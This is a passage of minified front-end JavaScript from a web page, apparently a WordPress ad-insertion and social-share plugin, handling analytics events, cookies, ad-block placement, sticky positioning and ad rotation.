'ga' in window && window.ga !== undefined && typeof window.ga === 'function' ) { if (essb_ga_type == "extended") { ga('send', 'event', 'social', oService + ' ' + oPosition, oURL); } else { ga('send', 'event', 'social', oService, oURL); } } };var essb_print = function (oInstance) { essb_tracking_only('', 'print', oInstance); window.print(); };</script>
<script>
window.addEventListener("DOMContentLoaded", function() {
        (function($,d){$.each(readyQ,function(i,f){$(f)});$.each(bindReadyQ,function(i,f){$(d).bind("ready",f)})})(jQuery,document)
});
</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
function ai_run_scripts(){jQuery(document).ready(function(g){var n=function(c){var h=0,k=15,l=c(document).width();c(".ai-sticky-widget").each(function(){for(var b=c(this),m=b.width(),d=!1,a=b.parent();"BODY"!=a.prop("tagName");){if(a.hasClass("theiaStickySidebar")){d=!0;break}var e=a.parent(),f=e.width();if(f>1.2*m||f>l/2)break;a=e}d||(b=a.offset().top-b.offset().top+k,0==h?("sticky"!=a.css("position")||isNaN(parseInt(a.css("top")))||a.css("top")<b)&&a.css("position",
"sticky").css("position","-webkit-sticky").css("top",b):a.theiaStickySidebar({additionalMarginTop:b,sidebarBehavior:"stick-to-top"}))})};"undefined"==typeof ai_sticky_sidebar_delay&&(ai_sticky_sidebar_delay=200);setTimeout(function(){n(g)},ai_sticky_sidebar_delay)});
(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var e=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=e;return b}}})(function(){function a(){for(var e=0,b={};e<arguments.length;e++){var f=arguments[e],d;for(d in f)b[d]=f[d]}return b}function c(e){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/"},b.defaults,g);"number"===typeof g.expires&&(g.expires=new Date(1*
new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=e.write?e.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+g[n].split(";")[0]));return document.cookie=h+"="+k+l}}
function d(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(e.read||e)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=function(h){return d(h,!1)};b.getJSON=function(h){return d(h,
!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})});AiCookies=Cookies.noConflict();
ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a)){for(var e in c[a]){if("x"==e){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var d=new Date;d=c[a][e]-
Math.round(d.getTime()/1E3);if(0<d&&f==b)return ai_debug_cookie_status=a="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==e){if(0!=c[a][e])return ai_debug_cookie_status=a="delayed for "+c[a][e]+" pageviews",!1}else if("i"==e){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);
if(0==c[a][e]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][e]&&f==b){d=new Date;d=-c[a][e]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("ipt"==e&&0==c[a][e]&&(d=new Date,b=Math.round(d.getTime()/1E3),d=c[a].it-b,0<d))return ai_debug_cookie_status=a="max imp. per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",!1;if("c"==e){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][e]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][e]&&f==b){d=new Date;d=-c[a][e]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||
c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==e&&0==c[a][e]&&(d=new Date,b=Math.round(d.getTime()/1E3),d=c[a].ct-b,0<d))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",!1}if(c.hasOwnProperty("G")&&c.G.hasOwnProperty("cpt")&&0==c.G.cpt&&(d=new Date,b=Math.round(d.getTime()/1E3),d=c.G.ct-b,0<d))return ai_debug_cookie_status=a="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",!1}ai_debug_cookie_status=
"OK";return!0};
ai_check_and_insert_block=function(a,c){if(null==a)return!0;var e=document.getElementsByClassName(c);if(e.length){e=e[0];var b=e.closest(".code-block");if(ai_check_block(a)){if(ai_insert_code(e),b){var f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}}else{f=e.closest("div[data-ai]");
if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var d=JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof d&&d.constructor===Array&&(d[1]="",f.setAttribute("data-ai",b64e(JSON.stringify(d))))}f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}e.classList.remove(c)}e=
document.querySelectorAll("."+c+"-dbg");b=0;for(f=e.length;b<f;b++)d=e[b],d.querySelector(".ai-status").textContent=ai_debug_cookie_status,d.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),d.classList.remove(c+"-dbg")};function ai_load_cookie(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a}function ai_get_cookie(a,c){var e="",b=ai_load_cookie();b.hasOwnProperty(a)&&b[a].hasOwnProperty(c)&&(e=b[a][c]);return e}
function ai_set_cookie(a,c,e){var b=ai_load_cookie();if(""===e){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=e;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b}
ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});var e="";c.hasOwnProperty("G")&&(e="G["+JSON.stringify(c.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var b="";c.hasOwnProperty(a)&&(b=JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",""));return e+b};
ai_insert=function(c,h,t){for(var n=-1!=h.indexOf(":eq")?jQuery(h):document.querySelectorAll(h),u=0,y=n.length;u<y;u++){var b=n[u];selector_string=b.hasAttribute("id")?"#"+b.getAttribute("id"):b.hasAttribute("class")?"."+b.getAttribute("class").replace(RegExp(" ","g"),"."):"";var v=document.createElement("div");v.innerHTML=t;var m=v.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=v.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var l="";"before"==c?l=
ai_front.insertion_before:"after"==c?l=ai_front.insertion_after:"prepend"==c?l=ai_front.insertion_prepend:"append"==c?l=ai_front.insertion_append:"replace-content"==c?l=ai_front.insertion_replace_content:"replace-element"==c&&(l=ai_front.insertion_replace_element);-1==selector_string.indexOf(".ai-viewports")&&(m.innerText=l+" "+h+" ("+b.tagName.toLowerCase()+selector_string+")")}m=document.createRange();l=!0;try{var w=m.createContextualFragment(v.innerHTML)}catch(r){l=!1}"before"==c?l?b.parentNode.insertBefore(w,
b):jQuery(v.innerHTML).insertBefore(jQuery(b)):"after"==c?l?b.parentNode.insertBefore(w,b.nextSibling):jQuery(v.innerHTML).insertBefore(jQuery(b.nextSibling)):"prepend"==c?l?b.insertBefore(w,b.firstChild):jQuery(v.innerHTML).insertBefore(jQuery(b.firstChild)):"append"==c?l?b.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(b)):"replace-content"==c?(b.innerHTML="",l?b.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(b))):"replace-element"==c&&(l?b.parentNode.insertBefore(w,b):jQuery(v.innerHTML).insertBefore(jQuery(b)),
b.parentNode.removeChild(b))}};
ai_insert_code=function(c){function h(m,l){return null==m?!1:m.classList?m.classList.contains(l):-1<(" "+m.className+" ").indexOf(" "+l+" ")}function t(m,l){null!=m&&(m.classList?m.classList.add(l):m.className+=" "+l)}function n(m,l){null!=m&&(m.classList?m.classList.remove(l):m.className=m.className.replace(new RegExp("(^|\\b)"+l.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof c){var u=!1;if(h(c,"no-visibility-check")||c.offsetWidth||c.offsetHeight||c.getClientRects().length){u=
c.getAttribute("data-code");var y=c.getAttribute("data-insertion"),b=c.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=b){if(-1!=b.indexOf(":eq")?jQuery(b).length:document.querySelectorAll(b).length)ai_insert(y,b,b64d(u)),n(c,"ai-viewports")}else{y=document.createRange();b=!0;try{var v=y.createContextualFragment(b64d(u))}catch(m){b=!1}b?c.parentNode.insertBefore(v,c.nextSibling):jQuery(b64d(u)).insertBefore(jQuery(c.nextSibling));n(c,"ai-viewports")}u=!0}else v=c.previousElementSibling,
h(v,"ai-debug-bar")&&h(v,"ai-debug-script")&&(n(v,"ai-debug-script"),t(v,"ai-debug-viewport-invisible")),n(c,"ai-viewports");return u}};
ai_insert_list_code=function(c){var h=document.getElementsByClassName(c)[0];if("undefined"!=typeof h){var t=ai_insert_code(h),n=h.closest("div.code-block");if(n){t||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(c);t&&
ai_process_elements()}};ai_insert_viewport_code=function(c){var h=document.getElementsByClassName(c)[0];if("undefined"!=typeof h){var t=ai_insert_code(h);h.classList.remove(c);t&&(c=h.closest("div.code-block"),null!=c&&(t=h.getAttribute("style"),null!=t&&c.setAttribute("style",c.getAttribute("style")+" "+t)));setTimeout(function(){h.removeAttribute("style")},2);ai_process_elements()}};
ai_insert_code_by_class=function(c){var h=document.getElementsByClassName(c)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(c))};ai_insert_client_code=function(c,h){var t=document.getElementsByClassName(c)[0];if("undefined"!=typeof t){var n=t.getAttribute("data-code");null!=n&&ai_check_block()&&ai_check_and_insert_block()&&(t.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(c),t.remove())}};ai_process_elements_active=!1;
function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks()},
5);ai_process_elements_active=!0}
var Arrive=function(c,h,t){function n(r,d,e){b.addMethod(d,e,r.unbindEvent);b.addMethod(d,e,r.unbindEventWithSelectorOrCallback);b.addMethod(d,e,r.unbindEventWithSelectorAndCallback)}function u(r){r.arrive=l.bindEvent;n(l,r,"unbindArrive");r.leave=w.bindEvent;n(w,r,"unbindLeave")}if(c.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,b=function(){var r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;
return{matchesSelector:function(d,e){return d instanceof HTMLElement&&r.call(d,e)},addMethod:function(d,e,f){var a=d[e];d[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof a)return a.apply(this,arguments)}},callCallbacks:function(d,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(d=[d[0]]);for(var f=0,a;a=d[f];f++)a&&a.callback&&a.callback.call(a.elem,a.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,
e.selector,e.callback)},checkChildNodesRecursively:function(d,e,f,a){for(var g=0,k;k=d[g];g++)f(k,e,a)&&a.push({callback:e.callback,elem:k}),0<k.childNodes.length&&b.checkChildNodesRecursively(k.childNodes,e,f,a)},mergeArrays:function(d,e){var f={},a;for(a in d)d.hasOwnProperty(a)&&(f[a]=d[a]);for(a in e)e.hasOwnProperty(a)&&(f[a]=e[a]);return f},toElementsArray:function(d){"undefined"===typeof d||"number"===typeof d.length&&d!==c||(d=[d]);return d}}}(),v=function(){var r=function(){this._eventsBucket=
[];this._beforeRemoving=this._beforeAdding=null};r.prototype.addEvent=function(d,e,f,a){d={target:d,selector:e,options:f,callback:a,firedElems:[]};this._beforeAdding&&this._beforeAdding(d);this._eventsBucket.push(d);return d};r.prototype.removeEvent=function(d){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)d(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};r.prototype.beforeAdding=function(d){this._beforeAdding=
d};r.prototype.beforeRemoving=function(d){this._beforeRemoving=d};return r}(),m=function(r,d){var e=new v,f=this,a={fireOnAttributesModification:!1};e.beforeAdding(function(g){var k=g.target;if(k===c.document||k===c)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){d.call(this,x,g)});var q=r(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=b.mergeArrays(a,k);for(var q=b.toElementsArray(this),
x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=b.toElementsArray(this);e.removeEvent(function(k){for(var p=0;p<g.length;p++)if(this===t||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=b.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===t||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===t||p.target===k[q])&&p.selector===
g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=b.toElementsArray(this);e.removeEvent(function(q){for(var x=0;x<p.length;x++)if((this===t||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},l=new function(){function r(f,a,g){return b.matchesSelector(f,a.selector)&&(f._id===t&&(f._id=y++),-1==a.firedElems.indexOf(f._id))?(a.firedElems.push(f._id),!0):!1}var d={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};l=new m(function(f){var a=
{attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(a.attributes=!0);return a},function(f,a){f.forEach(function(g){var k=g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?b.checkChildNodesRecursively(k,a,r,q):"attributes"===g.type&&r(p,a,q)&&q.push({callback:a.callback,elem:p});b.callCallbacks(q,a)})});var e=l.bindEvent;l.bindEvent=function(f,a,g){"undefined"===typeof g?(g=a,a=d):a=b.mergeArrays(d,a);var k=b.toElementsArray(this);if(a.existing){for(var p=[],q=0;q<k.length;q++)for(var x=
k[q].querySelectorAll(f),z=0;z<x.length;z++)p.push({callback:g,elem:x[z]});if(a.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);setTimeout(b.callCallbacks,1,p)}e.call(this,f,a,g)};return l},w=new function(){function r(f,a){return b.matchesSelector(f,a.selector)}var d={};w=new m(function(){return{childList:!0,subtree:!0}},function(f,a){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&b.checkChildNodesRecursively(g,a,r,k);b.callCallbacks(k,a)})});var e=w.bindEvent;w.bindEvent=
function(f,a,g){"undefined"===typeof g?(g=a,a=d):a=b.mergeArrays(d,a);e.call(this,f,a,g)};return w};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(l,h,"unbindAllArrive");n(w,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);
"number"!=typeof ai_sticky_delay&&(ai_sticky_delay=200);var ai_process_sticky_elements_on_ready=!0;
ai_process_sticky_elements=function(a){a("[data-ai-position-pc]").each(function(){var e=a("body").height()-document.documentElement.clientHeight;if(0>=e)return!0;a(this).css("top",e*a(this).data("ai-position-pc"))});ai_main_content_element="#site-content";ai_main_content_element=ai_main_content_element.trim();var f=document.documentElement.clientWidth,d=element=a(".ai-content").first(),l=a(".ai-sticky-content"),b=a(".ai-sticky-background"),c=0;if(0!=l.length||0!=b.length)if(""==
ai_main_content_element||a("body").hasClass("ai-preview")){if(0!=element.length)for(;"BODY"!=element.prop("tagName");)b=element.outerWidth(),0!=b&&b<=f&&b>=c-1&&(d=element,c=b),element=element.parent();if(0==c)for(d=element=a(".ai-content").last();"BODY"!=element.prop("tagName");)b=element.outerWidth(),0!=b&&b<=f&&b>=c-1&&(d=element,c=b),element=element.parent()}else parseInt(ai_main_content_element)!=ai_main_content_element&&(d=a(ai_main_content_element),"undefined"!=typeof d.prop("tagName")&&(b=
d.outerWidth(),0!=b&&b<=f&&b>=c&&(c=b)));if(0!=c){var m=Math.floor(c/2)+0;l.each(function(){if(0!=c){var e=a(this).width(),g=a(this).height(),h=a(this).hasClass("ai-sticky-background");a(this).removeClass("ai-sticky-background");h&&(a(this).removeClass("ai-sticky-background").removeAttr("data-aos"),"undefined"===typeof ai_preview&&a(this).find(".ai-close-button").removeAttr("class"));if(a(this).hasClass("ai-sticky-left")){var k=parseInt(a(this).css("margin-right"));h||d.offset().left-k-e>=-e/2?(a(this).css("right",
"calc(50% + "+m+"px)"),a(this).show()):a(this).removeClass("ai-sticky-scroll")}else a(this).hasClass("ai-sticky-right")&&(k=parseInt(a(this).css("margin-left")),h||d.offset().left+c+k+e<=f+e/2?(a(this).css("right","").css("left","calc(50% + "+m+"px)"),a(this).show()):a(this).removeClass("ai-sticky-scroll"));a(this).hasClass("ai-sticky-scroll")&&a(this).css("margin-bottom",-g).show()}});b=a(".ai-sticky-background");b.each(function(){if(0!=c){a(this).width();var e=a(this).height();a(this).removeClass("ai-sticky-background").removeAttr("data-aos");
"undefined"===typeof ai_preview&&a(this).find(".ai-close-button").removeAttr("class");if(a(this).hasClass("ai-sticky-left")){var g=d.offset().left;a(this).css("width",g+"px").css("overflow","hidden");a(this).show()}else a(this).hasClass("ai-sticky-right")&&(g=f-(d.offset().left+c),a(this).css("width",g+"px").css("overflow","hidden").css("display","flex"));a(this).hasClass("ai-sticky-scroll")&&a(this).css("margin-bottom",-e).show()}})}};
jQuery(document).ready(function(a){ai_process_sticky_elements_on_ready&&(setTimeout(function(){ai_process_sticky_elements(jQuery)},ai_sticky_delay),"undefined"!=typeof AOS&&"undefined"==typeof ai_no_aos_init&&setTimeout(function(){AOS.init()},ai_sticky_delay+10))});
jQuery(function(a){function u(){a("div.ai-rotate.ai-rotation-groups").each(function(f,l){a(this).addClass("ai-timer");ai_process_rotation(this)})}var p=[];ai_process_rotation=function(f){if(a(f).hasClass("ai-unprocessed")||a(f).hasClass("ai-timer")){a(f).removeClass("ai-unprocessed").removeClass("ai-timer");if("undefined"!=typeof a(f).data("info")){var l="div.ai-rotate.ai-"+JSON.parse(atob(a(f).data("info")))[0];p.includes(l)&&p.splice(p.indexOf(l),1)}if("number"==typeof f.length)for(l=0;l<f.length;l++)0==
l?ai_process_single_rotation(f[l],!0):ai_process_single_rotation(f[l],!1);else ai_process_single_rotation(f,!0)}};ai_process_single_rotation=function(f,l){var h=a(f).children(".ai-rotate-option");if(0!=h.length){h.hide();if("undefined"==typeof a(f).data("next"))if("undefined"!=typeof a(h[0]).data("group")){var g=-1,t=[];a("span[data-ai-groups]").each(function(q){(a(this)[0].offsetWidth||a(this)[0].offsetHeight||a(this)[0].getClientRects().length)&&t.push(this)});1<=t.length&&JSON.parse(b64d(a(t).first().data("ai-groups"))).forEach(function(q,
w){-1==g&&h.each(function(v){if(b64d(a(this).data("group"))==q)return g=v,!1})})}else{var e=a(f).data("shares");if("string"===typeof e){e=JSON.parse(atob(e));var d=Math.round(100*Math.random());for(var b=0;b<e.length&&(g=b,0>e[b]||!(d<=e[b]));b++);}else e=a(f).hasClass("ai-unique"),d=new Date,e?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=(Math.floor(1E3*Math.random())+d.getMilliseconds())%h.length),e=a(f).data("counter"),g=ai_rotation_seed+e,g>=h.length&&(g-=h.length)):(g=Math.floor(Math.random()*
h.length),d.getMilliseconds()%2&&(g=h.length-g-1))}else g=parseInt(a(f).attr("data-next")),d=a(h[g]),"undefined"!=typeof d.data("code")&&(d=a(b64d(d.data("code")))),0!=d.find("span[data-ai-groups]").addBack("span[data-ai-groups]").length&&0!=a(".ai-rotation-groups").length&&setTimeout(function(){u()},5);if(a(f).hasClass("ai-rotation-scheduling"))for(g=-1,e=0;e<h.length;e++)if(d=a(h[e]),d=d.data("scheduling"),"undefined"!=typeof d){b=b64d(d);d=!0;0==b.indexOf("^")&&(d=!1,b=b.substring(1));var m=b.split("="),
c=-1!=b.indexOf("%")?m[0].split("%"):[m[0]];b=c[0].trim().toLowerCase();c="undefined"!=typeof c[1]?c[1].trim():0;m=m[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var k=0;switch(b){case "s":k=n.getSeconds();break;case "i":k=n.getMinutes();break;case "h":k=n.getHours();break;case "d":k=n.getDate();break;case "m":k=n.getMonth();break;case "y":k=n.getFullYear();break;case "w":k=n.getDay(),k=0==k?6:k-1}b=0!=c?k%c:k;c=m.split(",");m=!d;for(n=0;n<c.length;n++)if(k=c[n],-1!=k.indexOf("-")){if(k=
k.split("-"),b>=k[0]&&b<=k[1]){m=d;break}}else if(b==k){m=d;break}if(m){g=e;break}}if(!(0>g||g>=h.length)){d=a(h[g]);e="";if("undefined"!=typeof d.data("time")){b=atob(d.data("time"));if(0==b&&1<h.length){c=g;do{c++;c>=h.length&&(c=0);m=a(h[c]);if("undefined"==typeof m.data("time")){g=c;d=a(h[g]);b=0;break}m=atob(m.data("time"))}while(0==m&&c!=g);0!=b&&(g=c,d=a(h[g]),b=atob(d.data("time")))}if(0<b&&(c=g+1,c>=h.length&&(c=0),"undefined"!=typeof a(f).data("info"))){e=JSON.parse(atob(a(f).data("info")))[0];
a(f).attr("data-next",c);var r="div.ai-rotate.ai-"+e;p.includes(r)&&(l=!1);l&&(p.push(r),setTimeout(function(){a(r).addClass("ai-timer");ai_process_rotation(a(r))},1E3*b));e=" ("+b+" s)"}}else"undefined"==typeof d.data("group")&&h.each(function(q){q!=g&&a(this).remove()});d.css({display:"",visibility:"",position:"",width:"",height:"",top:"",left:""}).removeClass("ai-rotate-hidden").removeClass("ai-rotate-hidden-2");a(f).css({position:""});"undefined"!=typeof d.data("code")&&(h.empty(),b=b64d(d.data("code")),
d.append(b),ai_process_elements());d=b64d(d.data("name"));c=a(f).closest(".ai-debug-block");0!=c.length&&(b=c.find("kbd.ai-option-name"),c=c.find(".ai-debug-block"),"undefined"!=typeof c&&(c=c.find("kbd.ai-option-name"),b=b.slice(0,b.length-c.length)),"undefined"!=typeof b&&(c=b.first().data("separator"),"undefined"==typeof c&&(c=""),b.html(c+d+e)));b=!1;c=a(f).closest(".ai-adb-show");0!=c.length&&c.attr("data-ai-tracking")&&(e=JSON.parse(b64d(c.attr("data-ai-tracking"))),"undefined"!==typeof e&&
e.constructor===Array&&(e[1]=g+1,e[3]=d,c.attr("data-ai-tracking",b64e(JSON.stringify(e))),c.addClass("ai-track"),b=!0));b||(b=a(f).closest("div[data-ai]"),"undefined"!=typeof b.attr("data-ai")&&(e=JSON.parse(b64d(b.attr("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]=g+1,e[3]=d,b.attr("data-ai",b64e(JSON.stringify(e))),b.addClass("ai-track"))))}}};ai_process_rotations=function(){a("div.ai-rotate").each(function(f,l){ai_process_rotation(this)})};ai_process_rotations_in_element=function(f){a("div.ai-rotate",
f).each(function(l,h){ai_process_rotation(this)})};a(document).ready(function(f){setTimeout(function(){ai_process_rotations()},10)})});ai_process_elements_active=!1;
function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();
"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0};
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,l){a.raw=l;return a};$jscomp.arrayIteratorImpl=function(a){var l=0;return function(){return l<a.length?{done:!1,value:a[l++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var l="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return l?l.call(a):$jscomp.arrayIterator(a)};
